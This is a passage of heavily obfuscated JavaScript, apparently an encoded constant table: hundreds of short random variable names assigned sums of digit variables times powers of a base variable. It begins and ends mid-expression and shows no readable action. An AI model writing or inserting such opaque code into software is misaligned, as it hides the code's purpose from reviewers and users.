v*O*O,Nt=BA+O+WS*O*O+O*O*O,gV=wv+wv*O+O*O+O*O*O,E9=zR+mH*O+mA*O*O+O*O*O,p7=mA+WS*O+zR*O*O+mA*O*O*O,Kv=kH+wv*O+kH*O*O,F7=wv+kH*O+WS*O*O+O*O*O,bM=IB+Nx*O+wv*O*O+O*O*O,Um=zR+O+mA*O*O+O*O*O,AT=mA+BA*O+IB*O*O+O*O*O,CU=mA+mH*O+mA*O*O+O*O*O,K6=wv+zR*O+BA*O*O+O*O*O,L6=IB+mH*O+BA*O*O+O*O*O,SM=mH+wv*O+BA*O*O+O*O*O,CL=zR+zR*O+BA*O*O+O*O*O,h8=wv+IB*O+IB*O*O,WD=Nx+IB*O+BA*O*O+O*O*O,bK=zR+mH*O+mH*O*O+O*O*O,jv=wv+WS*O+wv*O*O+wv*O*O*O+mH*O*O*O*O,QD=kH+BA*O+wv*O*O+O*O*O,RT=kH+wv*O+mA*O*O+O*O*O,mh=mA+O+O*O+O*O*O,p0=BA+WS*O+mH*O*O,RJ=wv+mH*O+kH*O*O+O*O*O,Fp=mH+IB*O+mH*O*O,F3=BA+zR*O+mA*O*O,Kz=BA+IB*O+IB*O*O,wH=mH+kH*O+wv*O*O,qq=Nx+mH*O+wv*O*O,tJ=Nx+zR*O+IB*O*O+O*O*O,HK=BA+wv*O+IB*O*O+O*O*O,pE=kH+Nx*O+WS*O*O,nc=zR+mA*O+BA*O*O+O*O*O,NS=mH+wv*O,mR=BA+zR*O,Ec=zR+IB*O+BA*O*O+O*O*O,L7=BA+mA*O+wv*O*O+O*O*O,f8=SP+BA*O+kH*O*O+O*O*O,YS=SP+kH*O,X7=BA+kH*O+mH*O*O+O*O*O,gm=wv+mA*O+mA*O*O+mA*O*O*O,Kq=SP+WS*O+mH*O*O+O*O*O,vD=wv+O+O*O+O*O*O,Gg=WS+O+wv*O*O+O*O*O,dD=Nx+mA*O+wv*O*O+O*O*O,Rx=BA+wv*O+wv*O*O,ZR=mH+BA*O+IB*O*O,Dv=wv+Nx*O+kH*O*O,Jm=IB+mA*O+BA*O*O+O*O*O,fv=SP+O+WS*O*O,hV=mH+mA*O+IB*O*O+O*O*O,v8=WS+WS*O+mA*O*O,RR=WS+kH*O+kH*O*O,Oq=Nx+Nx*O+mA*O*O+O*O*O,HJ=WS+Nx*O+mH*O*O+O*O*O,FM=WS+mA*O+BA*O*O+Nx*O*O*O,JS=mA+zR*O+mA*O*O,OM=wv+O+IB*O*O+O*O*O,jk=mA+WS*O+kH*O*O+O*O*O,Wp=mH+O+wv*O*O,hp=WS+IB*O+WS*O*O+O*O*O,HD=zR+Nx*O+WS*O*O+O*O*O,xP=wv+kH*O+kH*O*O,m0=Nx+mH*O+mA*O*O,cU=BA+mA*O+Nx*O*O+O*O*O,vT=WS+kH*O+zR*O*O+mA*O*O*O,Lc=BA+IB*O+BA*O*O+O*O*O,lj=wv+zR*O+mH*O*O+O*O*O,Sm=WS+mH*O+O*O+O*O*O,Om=mA+zR*O+kH*O*O+O*O*O,z9=BA+mH*O+kH*O*O+O*O*O,AS=SP+kH*O+kH*O*O,KK=BA+Nx*O+BA*O*O+O*O*O,Qm=wv+wv*O+mA*O*O+O*O*O,VJ=wv+kH*O+BA*O*O+O*O*O,JD=Nx+IB*O+O*O+Nx*O*O*O,PU=zR+IB*O+kH*O*O+O*O*O,zk=mA+kH*O+kH*O*O+Nx*O*O*O,Mp=IB+wv*O,g0=zR+IB*O+wv*O*O,IT=IB+IB*O+O*O+O*O*O,WP=wv+IB*O+O*O,kh=Nx+BA*O+BA*O*O+O*O*O,YM=wv+mH*O+O*O+O*O*O,l6=zR+BA*O+mA*O*O+O*O*O,CH=zR+mH*O,Lg=zR+Nx*O+kH*O*O+O*O*O,Qg=SP+wv*O+O*O+O*O*O,ZE=zR+WS*O+WS*O*O,FA=WS+BA*O+IB*O*O,NT=IB+wv*O+wv*O*O+O*O*O,mE=WS+kH*O+O*O,F=Nx+mH*O+WS*O*O,Cz=wv+zR*O+kH*O*O,JT=SP+zR*O+BA*O*O+O*O*O,rW=IB+Nx*O+O*O,bB=IB+kH*O,sV=SP+mH*O+O*O+O*O*O,nh=zR+O+BA*O*O+O*O*O,TP=IB+WS*O+IB*O*O,IH=WS+wv*O+wv*O*O,W9=kH+WS*O+WS*O*O+O*O*O,bt=IB+BA*O+BA*O*O+O*O*O,OT=Nx+WS*O+BA*O*O+O*O*O,ST=IB+mA*O+WS*O*O+O*O*O,vq=BA+kH*O+BA*O*O+O*O*O,dB=SP+wv*O,rh=mA+mA*O+IB*O*O+O*O*O,Nc=kH+IB*O+zR*O*O+mA*O*O*O,YJ=wv+zR*O+WS*O*O+O*O*O,Gp=kH+wv*O+mH*O*O,Qk=WS+IB*O+kH*O*O+O*O*O,Y6=wv+IB*O+O*O+O*O*O,c9=WS+O+WS*O*O+O*O*O,Mt=wv+mA*O+BA*O*O+O*O*O,cV=wv+O+WS*O*O+O*O*O,G6=mA+IB*O+kH*O*O+O*O*O,wE=BA+IB*O+kH*O*O,v7=IB+kH*O+O*O+O*O*O,Sp=WS+IB*O+O*O,qp=IB+wv*O+mA*O*O,Jg=wv+mA*O+WS*O*O+O*O*O,N1=WS+IB*O+IB*O*O,t3=SP+Nx*O+IB*O*O,kp=WS+wv*O+IB*O*O,r1=wv+wv*O+mH*O*O,Ch=mA+Nx*O+BA*O*O+O*O*O,TD=SP+zR*O+O*O+O*O*O,t6=SP+O+IB*O*O+O*O*O,Xm=mH+kH*O+O*O+O*O*O,m9=SP+kH*O+WS*O*O+O*O*O,zv=mA+O+O*O,Ot=WS+Nx*O+O*O+O*O*O,N6=SP+BA*O+mA*O*O+O*O*O,S0=SP+WS*O+WS*O*O,TA=zR+BA*O+O*O,mL=SP+WS*O+mH*O*O,Q9=IB+O+BA*O*O+O*O*O,KS=kH+O+IB*O*O,Uz=mA+WS*O+mH*O*O,Z=IB+IB*O+O*O,gz=WS+WS*O+O*O,ZS=Nx+kH*O+WS*O*O,qT=zR+mH*O+WS*O*O+O*O*O,FD=IB+WS*O+wv*O*O+O*O*O,RD=WS+wv*O+IB*O*O+O*O*O,cP=mH+WS*O+zR*O*O,x9=mH+Nx*O+BA*O*O+O*O*O,rj=mH+kH*O+kH*O*O+O*O*O,Ik=wv+BA*O+O*O+O*O*O,IK=kH+wv*O+IB*O*O+O*O*O,vP=IB+kH*O+BA*O*O+O*O*O,QM=Nx+kH*O+wv*O*O+O*O*O,O7=mH+WS*O+mH*O*O+O*O*O,Sh=mA+IB*O+WS*O*O+O*O*O,dA=wv+wv*O+mA*O*O,qk=Nx+WS*O+mH*O*O+O*O*O,mJ=WS+IB*O+wv*O*O+O*O*O,E8=SP+mA*O+mA*O*O,jc=zR+WS*O+WS*O*O+O*O*O,pz=WS+Nx*O+mA*O*O,MK=kH+kH*O+mH*O*O+O*O*O,p6=mH+Nx*O+Nx*O*O+O*O*O,BU=zR+zR*O+kH*O*O+O*O*O,AL=mA+IB*O,rH=IB+IB*O+kH*O*O,gD=Nx+zR*O+BA*O*O+O*O*O,XJ=mH+IB*O+IB*O*O+O*O*O,xq=IB+Nx*O+O*O+O*O*O,dc=SP+zR*O+kH*O*O+O*O*O,TU=IB+mH*O+WS*O*O+O*O*O,dx=IB+mH*O+WS*O*O,Zx=IB+IB*O+IB*O*O,WW=zR+O+kH*O*O,gg=wv+wv*O+WS*O*O+O*O*O,UV=kH+BA*O+zR*O*O+O*O*O,J1=kH+WS*O+kH*O*O,rt=SP+zR*O+WS*O*O+O*O*O,qV=mA+IB*O+BA*O*O+O*O*O,SW=wv+O+mH*O*O,X0=SP+wv*O+zR*O*O,b8=SP+BA*O+mH*O*O,dg=mH+kH*O+IB*O*O+O*O*O,pg=mA+O+IB*O*O+O*O*O,lk=IB+BA*O+IB*O*O+O*O*O,R7=IB+mH*O+kH*O*O+O*O*O,nm=mH+mH*O+O*O+O*O*O,RH=kH+mH*O+WS*O*O,jD=WS+kH*O+O*O+O*O*O,E7=mH+Nx*O+O*O+Nx*O*O*O,Wh=WS+mA*O+kH*O*O+O*O*O,lh=Nx+wv*O+kH*O*O+O*O*O,lU=wv+mH*O+WS*O*O+O*O*O,NL=mH+O+BA*O*O+O*O*O,N8=SP+wv*O+WS*O*O+O*O*O,QT=mA+BA*O+kH*O*O+O*O*O,vK=mH+O+kH*O*O+O*O*O,X=mA+wv*O+mA*O*O,Qj=kH+zR*O+O*O+O*O*O,Q=mA+wv*O+O*O+O*O*O,YV=mH+wv*O+O*O+O*O*O,xW=IB+wv*O+O*O,TW=SP+O+IB*O*O,pJ=mA+mH*O+mH*O*O+O*O*O,j7=mH+WS*O+BA*O*O+O*O*O,WK=zR+wv*O+mH*O*O+O*O*O,AJ=IB+mA*O+mH*O*O+O*O*O,Rt=kH+O+zR*O*O+mA*O*O*O,XU=SP+BA*O+WS*O*O+O*O*O,KV=mA+mA*O+BA*O*O+O*O*O,dv=mA+Nx*O+mH*O*O,hv=IB+Nx*O+WS*O*O+O*O*O,K7=zR+kH*O+WS*O*O+O*O*O,Tt=BA+kH*O+mA*O*O+O*O*O,KT=mH+IB*O+WS*O*O+O*O*O,A6=BA+Nx*O+O*O+O*O*O,YA=wv+WS*O,tS=BA+wv*O,m8=SP+mH*O+WS*O*O,MV=IB+mH*O+mA*O*O+O*O*O,pm=IB+Nx*O+BA*O*O+O*O*O,zh=WS+WS*O+WS*O*O+O*O*O,Zc=BA+WS*O+O*O+O*O*O,ct=kH+wv*O+BA*O*O+O*O*O,IJ=mH+kH*O+WS*O*O+O*O*O,lz=SP+Nx*O+WS*O*O,Fx=WS+Nx*O+O*O,n3=IB+mH*O+kH*O*O,RM=kH+IB*O+wv*O*O+O*O*O,zg=mH+mH*O+O*O+Nx*O*O*O,fg=mH+BA*O+mA*O*O+O*O*O,nj=Nx+IB*O+BA*O*O+Nx*O*O*O,kV=mH+zR*O+mH*O*O+O*O*O,d0=SP+O+O*O,s6=kH+zR*O+wv*O*O+O*O*O,tU=kH+O+kH*O*O+O*O*O,BM=Nx+zR*O+O*O+O*O*O,Im=WS+zR*O+BA*O*O+Nx*O*O*O,CJ=mA+WS*O+WS*O*O+O*O*O,mq=IB+wv*O+IB*O*O+O*O*O,T9=BA+mH*O+Nx*O*O+O*O*O,SV=zR+zR*O+WS*O*O+O*O*O,DR=IB+kH*O+O*O,Kc=kH+O+O*O+O*O*O,PV=kH+zR*O+kH*O*O+O*O*O,d9=BA+mH*O+IB*O*O+O*O*O,LP=mA+IB*O+WS*O*O,lJ=mH+O+IB*O*O+BA*O*O*O+O*O*O*O,KD=IB+mA*O+kH*O*O+O*O*O,FB=SP+IB*O+IB*O*O,Kh=kH+WS*O+BA*O*O+O*O*O,f7=kH+IB*O+IB*O*O+O*O*O,qU=zR+mH*O+BA*O*O+O*O*O,Oz=wv+mH*O,ZK=mH+BA*O+mH*O*O+O*O*O,b9=kH+mH*O+BA*O*O+O*O*O,GH=mA+mA*O+mH*O*O,LV=zR+WS*O+BA*O*O+O*O*O,VU=WS+mA*O+BA*O*O+O*O*O,GM=BA+IB*O+WS*O*O+O*O*O,kM=WS+mH*O+WS*O*O+O*O*O,K0=Nx+O+wv*O*O,n8=zR+mA*O+kH*O*O,zD=mA+Nx*O+kH*O*O+O*O*O,Bc=zR+mH*O+kH*O*O+O*O*O,fK=WS+Nx*O+WS*O*O+O*O*O,cg=mH+mA*O+mA*O*O+O*O*O,Ah=SP+Nx*O+O*O+O*O*O,NU=BA+Nx*O+kH*O*O+Nx*O*O*O,cJ=zR+Nx*O+IB*O*O+O*O*O,Xt=mA+Nx*O+O*O+O*O*O,mT=kH+zR*O+BA*O*O+O*O*O,E0=mH+Nx*O+O*O,RU=mA+kH*O+IB*O*O+O*O*O,W8=WS+mH*O,T=zR+wv*O+mH*O*O,gq=Nx+Nx*O+IB*O*O+O*O*O,Tj=IB+O+IB*O*O+O*O*O,fA=kH+wv*O+wv*O*O,LJ=IB+mH*O+O*O+Nx*O*O*O,Mh=wv+O+kH*O*O+O*O*O,Pm=wv+mA*O+mA*O*O+O*O*O,k9=Nx+zR*O+kH*O*O+O*O*O,pH=BA+BA*O+mH*O*O,H=mH+Nx*O+WS*O*O,kS=SP+O+mH*O*O,KJ=kH+kH*O+wv*O*O+O*O*O,zp=wv+mH*O+zR*O*O,dh=WS+WS*O+mA*O*O+O*O*O,Hg=Nx+BA*O+wv*O*O+O*O*O,r0=IB+mH*O,Ih=BA+mH*O+BA*O*O+O*O*O,Ej=mA+zR*O+O*O+O*O*O,JU=zR+O+WS*O*O+O*O*O,Jp=Nx+BA*O+kH*O*O,I6=zR+mH*O+O*O+O*O*O,GE=mA+kH*O+wv*O*O,nP=wv+Nx*O,Mv=SP+mA*O+O*O,VW=kH+O+WS*O*O,xm=mH+BA*O+IB*O*O+O*O*O,TM=kH+wv*O+mA*O*O+mA*O*O*O,pT=Nx+mA*O+mH*O*O+O*O*O,r8=mA+wv*O+kH*O*O,ZM=IB+zR*O+O*O+O*O*O,QW=SP+WS*O,pS=mH+zR*O+kH*O*O+wv*O*O*O+wv*O*O*O*O,Yx=mH+IB*O+Nx*O*O,Wk=SP+mA*O+BA*O*O+O*O*O,ML=zR+kH*O+O*O,RK=IB+IB*O+mH*O*O+O*O*O,r9=mH+kH*O+BA*O*O+O*O*O,Pq=mH+zR*O+kH*O*O+O*O*O,Cq=IB+IB*O+BA*O*O+Nx*O*O*O,Sj=SP+IB*O+IB*O*O+O*O*O,fk=Nx+mH*O+BA*O*O+Nx*O*O*O,rK=WS+IB*O+BA*O*O+O*O*O,xR=Nx+BA*O+WS*O*O,Nh=wv+zR*O+kH*O*O+O*O*O,MB=zR+mH*O+Nx*O*O,Em=SP+mA*O+O*O+O*O*O,Bj=Nx+Nx*O+kH*O*O+O*O*O,qD=WS+mH*O+wv*O*O+O*O*O,OV=wv+kH*O+O*O+O*O*O,qh=BA+IB*O+IB*O*O+O*O*O,OJ=Nx+mA*O+O*O+O*O*O,JJ=wv+mA*O+kH*O*O+O*O*O,cc=zR+zR*O+O*O+O*O*O,j1=mA+WS*O+IB*O*O,Wg=Nx+kH*O+IB*O*O+O*O*O,bJ=wv+kH*O+wv*O*O+O*O*O,Cc=zR+wv*O+O*O+O*O*O,zq=Nx+wv*O+O*O+O*O*O,bg=Nx+mH*O+WS*O*O+O*O*O,CW=IB+BA*O+kH*O*O,LB=wv+mH*O+O*O,Cj=SP+O+zR*O*O+O*O*O,Mx=wv+mA*O+kH*O*O,Nm=Nx+kH*O+kH*O*O+O*O*O,j6=zR+mA*O+IB*O*O+O*O*O,C3=kH+Nx*O+O*O,gv=BA+Nx*O+O*O,Rg=Nx+Nx*O+O*O+O*O*O,gM=mA+O+mH*O*O+O*O*O,B8=WS+BA*O+kH*O*O,vj=BA+kH*O+mA*O*O+mA*O*O*O,ZJ=BA+mH*O+WS*O*O+O*O*O,P=SP+mH*O,x7=Nx+wv*O+Nx*O*O+O*O*O,vt=Nx+kH*O+zR*O*O+mA*O*O*O,vJ=Nx+O+kH*O*O+Nx*O*O*O,J9=BA+BA*O+O*O+O*O*O,Mj=kH+mA*O+BA*O*O+O*O*O,jL=SP+mA*O+WS*O*O,Yk=Nx+IB*O+kH*O*O+O*O*O,L3=wv+IB*O+mH*O*O,EM=kH+IB*O+kH*O*O+O*O*O,bU=wv+Nx*O+O*O+O*O*O,PW=mH+mA*O,d7=WS+IB*O+mH*O*O+O*O*O,b6=IB+O+kH*O*O+O*O*O,Kt=mH+mH*O+BA*O*O+O*O*O,Pj=WS+BA*O+WS*O*O+O*O*O,WA=zR+Nx*O+mH*O*O,NM=SP+BA*O+IB*O*O+O*O*O,cE=mA+BA*O+kH*O*O,Ap=mA+zR*O+wv*O*O,wt=SP+mA*O+IB*O*O+O*O*O,sL=kH+BA*O+kH*O*O+O*O*O,MS=mA+wv*O+O*O,j0=IB+mA*O,QK=WS+mH*O+BA*O*O+O*O*O,dU=Nx+BA*O+kH*O*O+O*O*O,fm=SP+O+BA*O*O+O*O*O,hM=zR+kH*O+kH*O*O+O*O*O,HU=SP+wv*O+wv*O*O+O*O*O,dk=Nx+IB*O+IB*O*O+O*O*O,NE=WS+wv*O,tk=IB+WS*O+IB*O*O+O*O*O,jm=wv+mH*O+mH*O*O+O*O*O,Hj=mA+mH*O+wv*O*O+O*O*O,Lj=kH+kH*O+WS*O*O+O*O*O,wk=BA+WS*O+mH*O*O+O*O*O,Lz=Nx+WS*O+wv*O*O,Yp=IB+wv*O+IB*O*O,Z3=BA+mA*O+WS*O*O,jx=mA+kH*O+mH*O*O,Tq=zR+mH*O+IB*O*O+O*O*O,P1=WS+wv*O+WS*O*O,U1=wv+mH*O+IB*O*O,lm=Nx+Nx*O+WS*O*O+O*O*O,xM=SP+wv*O+IB*O*O+O*O*O,Lt=zR+mH*O+wv*O*O+O*O*O,Ex=IB+O+WS*O*O,V=IB+BA*O+O*O,wL=kH+O+mH*O*O,WU=mA+kH*O+wv*O*O+O*O*O,RL=wv+WS*O+O*O,Og=Nx+mA*O+WS*O*O+O*O*O,w=BA+BA*O+wv*O*O,BD=wv+wv*O+wv*O*O+O*O*O,Vh=zR+BA*O+IB*O*O+O*O*O,Th=SP+Nx*O+WS*O*O+O*O*O,B6=WS+WS*O+BA*O*O+O*O*O,TL=BA+Nx*O+wv*O*O,gT=IB+mA*O+IB*O*O+O*O*O,tV=Nx+IB*O+wv*O*O+O*O*O,zB=mA+mH*O,Rc=IB+wv*O+kH*O*O+O*O*O,m7=mA+wv*O+IB*O*O+O*O*O,gh=IB+O+mH*O*O+O*O*O,R=WS+WS*O+kH*O*O+O*O*O,z6=Nx+IB*O+O*O+O*O*O,Zv=wv+kH*O,OK=mH+BA*O+BA*O*O+O*O*O,kt=zR+BA*O+BA*O*O+O*O*O,CT=IB+WS*O+BA*O*O+O*O*O,qJ=kH+BA*O+mH*O*O+O*O*O,h9=Nx+wv*O+O*O+Nx*O*O*O,Oj=wv+O+mH*O*O+O*O*O,q9=mH+Nx*O+kH*O*O+O*O*O,pL=mA+WS*O,pB=IB+mH*O+wv*O*O,sE=WS+BA*O+wv*O*O,fR=wv+kH*O+O*O,CB=Nx+mH*O,OU=BA+mA*O+O*O+O*O*O,dJ=mA+mA*O+mH*O*O+O*O*O,FR=wv+Nx*O+O*O,bk=zR+WS*O+zR*O*O+mA*O*O*O,xc=BA+wv*O+mH*O*O+O*O*O,Cx=mH+O+O*O,w0=BA+Nx*O+IB*O*O,HT=mH+zR*O+BA*O*O+O*O*O,Kx=mA+wv*O,J=BA+wv*O+kH*O*O,k7=mH+WS*O+O*O+O*O*O,Yv=WS+kH*O+IB*O*O,R9=SP+Nx*O+IB*O*O+O*O*O,d6=IB+BA*O+mA*O*O+O*O*O,qM=WS+mA*O+IB*O*O+O*O*O,hg=SP+mA*O+WS*O*O+O*O*O,bP=IB+IB*O+WS*O*O,VE=IB+wv*O+WS*O*O,Ij=BA+kH*O+WS*O*O+O*O*O,Bx=kH+IB*O+wv*O*O,xJ=SP+kH*O+O*O+O*O*O,fV=zR+mA*O+wv*O*O+O*O*O,Xv=zR+wv*O+wv*O*O,vk=wv+zR*O+O*O+O*O*O,DV=kH+BA*O+O*O+O*O*O,YK=mH+mA*O+WS*O*O+O*O*O,BJ=mA+wv*O+kH*O*O+O*O*O,j9=zR+wv*O+mA*O*O+O*O*O,jK=BA+IB*O+kH*O*O+O*O*O,w6=IB+WS*O+O*O+O*O*O,xL=mH+WS*O,Lh=zR+WS*O+O*O+O*O*O,Jh=WS+O+kH*O*O+O*O*O,MT=kH+kH*O+zR*O*O+O*O*O,K1=zR+mH*O+WS*O*O,QV=mA+WS*O+IB*O*O+O*O*O,gK=IB+WS*O+kH*O*O+O*O*O,XP=WS+mH*O+mA*O*O,c1=kH+BA*O+kH*O*O,Uj=BA+wv*O+BA*O*O+O*O*O,jM=WS+zR*O+kH*O*O+O*O*O,bA=SP+kH*O+WS*O*O,hD=wv+WS*O+wv*O*O+O*O*O,ZV=mH+wv*O+WS*O*O+O*O*O,GK=IB+IB*O+WS*O*O+O*O*O,lM=mH+zR*O+IB*O*O+O*O*O,gH=mH+zR*O+mH*O*O,fU=mA+zR*O+WS*O*O+O*O*O,Yg=zR+kH*O+wv*O*O+O*O*O,VT=mA+WS*O+BA*O*O+O*O*O,xH=IB+O,jP=IB+mA*O+mH*O*O,jg=kH+mA*O+O*O+O*O*O,D7=mH+wv*O+IB*O*O+O*O*O,Dj=WS+kH*O+BA*O*O+O*O*O,cm=SP+kH*O+BA*O*O+O*O*O,Xc=SP+WS*O+IB*O*O+O*O*O,Tc=Nx+WS*O+WS*O*O+O*O*O,tP=SP+kH*O+mH*O*O,mB=Nx+zR*O+WS*O*O,qj=mH+mA*O+O*O+O*O*O,H9=mA+BA*O+zR*O*O+O*O*O,sD=mH+BA*O+WS*O*O+O*O*O,pq=IB+Nx*O+IB*O*O+O*O*O,dE=zR+zR*O+wv*O*O,UJ=BA+zR*O+kH*O*O+O*O*O,IR=IB+Nx*O+mA*O*O,S7=BA+O+mH*O*O+O*O*O,sT=WS+BA*O+IB*O*O+O*O*O,VA=kH+wv*O+O*O,l7=WS+mH*O+mA*O*O+O*O*O,Dm=WS+wv*O+BA*O*O+O*O*O,nK=Nx+IB*O+mH*O*O,cL=wv+O+kH*O*O,S3=BA+mH*O+wv*O*O,fW=BA+BA*O+WS*O*O,Uc=mA+BA*O+WS*O*O+O*O*O,Ug=zR+kH*O+Nx*O*O+O*O*O,Hp=mA+wv*O+WS*O*O,GU=SP+mH*O+BA*O*O+O*O*O,Wt=mA+WS*O+mA*O*O+O*O*O,J7=BA+kH*O+O*O+O*O*O,Qx=mA+mH*O+zR*O*O,lD=mH+mH*O+kH*O*O+O*O*O,gj=mA+BA*O+BA*O*O+O*O*O,wR=wv+O+zR*O*O,FT=BA+O+O*O+O*O*O,XD=wv+zR*O+IB*O*O+O*O*O,YU=Nx+mA*O+BA*O*O+O*O*O,LU=kH+mH*O+WS*O*O+O*O*O,VR=mA+O+WS*O*O,hU=IB+zR*O+IB*O*O+O*O*O,ZT=mA+Nx*O+wv*O*O+O*O*O,ft=mH+WS*O+kH*O*O+Nx*O*O*O,Yt=mH+O+IB*O*O+O*O*O,Qc=kH+mA*O+IB*O*O+O*O*O,PA=kH+WS*O+WS*O*O,Bt=BA+BA*O+wv*O*O+O*O*O,H8=WS+mA*O+O*O,TS=SP+IB*O,zV=SP+mH*O+kH*O*O+O*O*O,YT=kH+O+BA*O*O+O*O*O,f6=SP+mH*O+IB*O*O+O*O*O,QU=SP+BA*O+zR*O*O+O*O*O,RV=IB+IB*O+wv*O*O+O*O*O,qx=mH+O,xK=SP+mA*O+kH*O*O+O*O*O,Bm=mA+Nx*O+WS*O*O+O*O*O,lp=WS+kH*O+mH*O*O,Lq=kH+IB*O+O*O+O*O*O,JR=IB+mA*O+kH*O*O,DP=zR+wv*O,U=BA+zR*O+zR*O*O,Kj=BA+IB*O+mH*O*O+O*O*O,tv=Nx+IB*O+wv*O*O,kD=BA+WS*O+kH*O*O+O*O*O,jJ=Nx+wv*O+WS*O*O+O*O*O,KB=WS+BA*O+mH*O*O,Hm=kH+O+Nx*O*O+O*O*O,Uh=SP+mA*O+mA*O*O+O*O*O,Pt=Nx+mH*O+mH*O*O+O*O*O,ZW=IB+mH*O+mH*O*O,g9=kH+mA*O+WS*O*O+O*O*O,At=Nx+O+WS*O*O+O*O*O,Dt=wv+mA*O+wv*O*O+O*O*O,cS=mA+IB*O+wv*O*O,xS=SP+WS*O+IB*O*O,X8=BA+zR*O+mH*O*O+O*O*O,dj=zR+WS*O+kH*O*O+O*O*O,AM=mA+WS*O+O*O,JA=WS+O+IB*O*O,sU=WS+mA*O+O*O+O*O*O,cR=kH+kH*O+IB*O*O,Sk=zR+Nx*O+BA*O*O+O*O*O,TR=kH+mH*O+O*O+O*O*O,Kg=IB+zR*O+BA*O*O+O*O*O,Jk=IB+mA*O+O*O+O*O*O,nD=BA+kH*O+kH*O*O+O*O*O,Ac=mA+zR*O+wv*O*O+O*O*O,gW=zR+mA*O+O*O,Vx=wv+mH*O+WS*O*O,Y0=WS+O+wv*O*O,fM=SP+Nx*O+kH*O*O+O*O*O,CD=BA+zR*O+IB*O*O+O*O*O,Yc=mA+Nx*O+O*O,Pv=zR+Nx*O,A0=zR+mH*O+kH*O*O,Ic=WS+Nx*O+IB*O*O+O*O*O,PK=kH+zR*O+mH*O*O+O*O*O,Ng=mA+IB*O+O*O+O*O*O,Uk=wv+BA*O+BA*O*O+O*O*O,xz=WS+zR*O+mH*O*O,pp=BA+kH*O+WS*O*O,I7=mA+kH*O+mH*O*O+O*O*O,lq=mA+kH*O+WS*O*O+O*O*O,c7=kH+wv*O+kH*O*O+O*O*O,GA=mA+kH*O+WS*O*O,Yj=WS+WS*O+IB*O*O+O*O*O,DT=IB+kH*O+mA*O*O+O*O*O,Jz=wv+Nx*O+mA*O*O,M6=IB+wv*O+O*O+O*O*O,tD=SP+mH*O+WS*O*O+O*O*O,Dg=BA+O+kH*O*O+Nx*O*O*O,f1=mA+Nx*O+zR*O*O,Tm=wv+mA*O+zR*O*O+O*O*O,UA=wv+BA*O+wv*O*O,c6=Nx+kH*O+mH*O*O+O*O*O,KL=IB+WS*O+kH*O*O,UW=SP+O,ZU=zR+mA*O+kH*O*O+O*O*O,P7=mH+Nx*O+mH*O*O+O*O*O,Xg=mH+zR*O+WS*O*O+O*O*O,TK=mH+mH*O+wv*O*O+O*O*O,Dq=SP+WS*O+O*O+O*O*O,AH=zR+mA*O+zR*O*O,n6=BA+WS*O+BA*O*O+O*O*O,W3=kH+IB*O,D9=mA+kH*O+BA*O*O+O*O*O,lP=wv+kH*O+IB*O*O,It=IB+kH*O+WS*O*O+O*O*O,vV=kH+zR*O+mA*O*O+O*O*O,jh=IB+wv*O+BA*O*O+O*O*O,kz=wv+O,RE=SP+mA*O+mH*O*O,wU=BA+O+wv*O*O+O*O*O,rL=SP+kH*O+O*O,zz=WS+kH*O,Fh=mA+kH*O+mA*O*O+O*O*O,Up=wv+mH*O+mH*O*O,MU=wv+BA*O+wv*O*O+O*O*O,f9=wv+zR*O+Nx*O*O+mA*O*O*O,mW=SP+IB*O+WS*O*O,Fz=Nx+kH*O+IB*O*O,Gm=wv+wv*O+IB*O*O+O*O*O,Xp=BA+mH*O+kH*O*O,E6=IB+IB*O+BA*O*O+O*O*O,dH=mH+WS*O+wv*O*O,R1=Nx+Nx*O+IB*O*O,Ez=wv+BA*O+mA*O*O,CS=kH+mA*O+O*O,hh=IB+zR*O+WS*O*O+O*O*O,Rk=mA+IB*O+mH*O*O+O*O*O,KM=IB+O+O*O+O*O*O,zj=Nx+O+IB*O*O+O*O*O,tA=SP+zR*O+WS*O*O,EH=kH+wv*O+WS*O*O,BE=mH+zR*O+IB*O*O,gU=zR+wv*O+BA*O*O+O*O*O,AB=mH+Nx*O+kH*O*O,SE=IB+IB*O,Pk=mH+kH*O+Nx*O*O+O*O*O,AP=zR+mA*O+mA*O*O,XR=WS+Nx*O,C1=mA+IB*O+kH*O*O,Cg=mA+WS*O+wv*O*O+O*O*O,Mc=zR+IB*O+WS*O*O+O*O*O,w1=zR+WS*O+wv*O*O,hk=BA+mA*O+BA*O*O+O*O*O,xg=mA+zR*O+O*O+Nx*O*O*O,NH=IB+mH*O+mA*O*O,gk=kH+mA*O+kH*O*O+O*O*O,kU=kH+IB*O+BA*O*O+O*O*O,SB=WS+IB*O,Jc=IB+mH*O+IB*O*O+O*O*O,vv=wv+IB*O,J8=wv+BA*O+IB*O*O,WL=BA+Nx*O+mH*O*O,ZH=mA+WS*O+wv*O*O,nT=IB+zR*O+wv*O*O+O*O*O,hT=wv+WS*O+IB*O*O+O*O*O,cq=kH+WS*O+Nx*O*O+O*O*O,MD=Nx+kH*O+Nx*O*O+O*O*O,jt=BA+wv*O+mA*O*O+O*O*O,Lm=zR+BA*O+kH*O*O+O*O*O,IM=wv+WS*O+O*O+Nx*O*O*O,hm=Nx+WS*O+O*O+O*O*O,nV=mA+BA*O+mA*O*O+O*O*O,q7=SP+wv*O+BA*O*O+O*O*O,bV=zR+kH*O+BA*O*O+O*O*O,vR=IB+zR*O+O*O,kg=zR+O+O*O+O*O*O,n7=mH+O+O*O+O*O*O,gJ=SP+IB*O+kH*O*O+O*O*O,rD=IB+IB*O+mA*O*O+O*O*O,PD=BA+IB*O+mA*O*O+O*O*O,nA=mA+BA*O+O*O,Vt=kH+mA*O+mA*O*O+mA*O*O*O,Ok=wv+mH*O+IB*O*O+O*O*O,Eh=wv+kH*O+mH*O*O+O*O*O,Sc=Nx+IB*O+WS*O*O+O*O*O,tK=WS+wv*O+WS*O*O+O*O*O,nE=mA+Nx*O+WS*O*O,l1=kH+zR*O+Nx*O*O,w9=mH+mH*O+mH*O*O+O*O*O,l8=zR+wv*O+WS*O*O,MJ=WS+O+BA*O*O+O*O*O,hx=kH+O,km=WS+wv*O+wv*O*O+O*O*O,EU=WS+zR*O+WS*O*O+O*O*O,Gk=SP+mA*O+wv*O*O+O*O*O,jj=BA+zR*O+BA*O*O+O*O*O,nz=IB+O+kH*O*O,bR=BA+kH*O+mH*O*O,sK=WS+Nx*O+BA*O*O+O*O*O,Q7=SP+IB*O+Nx*O*O+O*O*O,Z6=Nx+kH*O+WS*O*O+O*O*O,Z8=BA+kH*O+O*O,Jt=BA+wv*O+kH*O*O+O*O*O,CA=mA+IB*O+IB*O*O,Km=BA+IB*O+wv*O*O+O*O*O,X3=Nx+O,XB=kH+mA*O+mH*O*O,CK=WS+zR*O+IB*O*O+O*O*O,DU=mA+wv*O+BA*O*O+O*O*O,Jq=BA+wv*O+O*O+Nx*O*